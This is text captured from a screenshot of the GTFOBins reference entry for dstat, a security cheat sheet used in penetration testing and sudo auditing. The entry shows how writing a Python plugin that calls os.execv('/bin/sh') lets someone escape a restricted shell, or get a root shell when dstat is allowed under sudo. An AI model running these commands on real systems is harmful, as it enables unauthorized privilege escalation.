 https://gtfobins.github.io/gtfobins/dstat/
Parrot OS Community Docs Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef hfiref0x/UAC
.. / dstat Star 8,360
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are located in one of the
directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx